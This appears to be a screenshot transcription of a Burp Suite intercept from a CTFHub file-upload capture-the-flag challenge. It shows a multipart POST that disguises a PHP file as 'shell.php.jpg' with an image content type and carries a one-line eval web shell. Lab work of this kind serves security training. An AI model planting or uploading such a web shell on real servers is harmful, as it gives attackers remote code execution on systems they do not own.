 CTFHub 文件上传 - 文件头检测
Filename: 浏览... shell.php.jpg
Submit
Request to http://challenge-3798d0e1e2475cce.sandbox.ctfhub.com:10800 [47.98.117.93]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: challenge-3798d0e1e2475cce.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------111145564724442263461068823846
8 Content-Length: 389
9 Origin: http://challenge-3798d0e1e2475cce.sandbox.ctfhub.com:10800
10 Connection: close
11 Referer: http://challenge-3798d0e1e2475cce.sandbox.ctfhub.com:10800/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------111145564724442263461068823846
16 Content-Disposition: form-data; name="file"; filename="shell.php.jpg"
17 Content-Type: image/jpeg
18
19 <?php
20 echo "hello";
21 @eval($_POST['yjh']);?>
22 -----------------------------111145564724442263461068823846
23 Content-Disposition: form-data; name="submit"
24
25 Submit
26 -----------------------------111145564724442263461068823846--
27